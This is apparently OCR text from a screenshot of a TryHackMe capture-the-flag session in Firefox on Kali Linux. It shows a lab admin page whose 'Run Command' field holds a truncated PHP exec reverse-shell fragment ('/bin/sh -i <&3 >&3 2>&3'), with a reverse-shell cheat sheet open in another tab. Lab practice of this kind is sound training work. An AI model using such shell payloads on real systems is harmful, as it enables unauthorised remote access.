 Admin Login - Mozilla Fi...
11:30 PM
54%
Admin Login - Mozilla Firefox
TryHackMe | The Cod Ca
Reverse Shell Cheat Shee
Admin Login
10.10.115.33/2591c98b70119fe624898b1e424b5e91.php
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
Run Command
Command:
ec("/bin/sh -i <&3 >&3 2>&3");'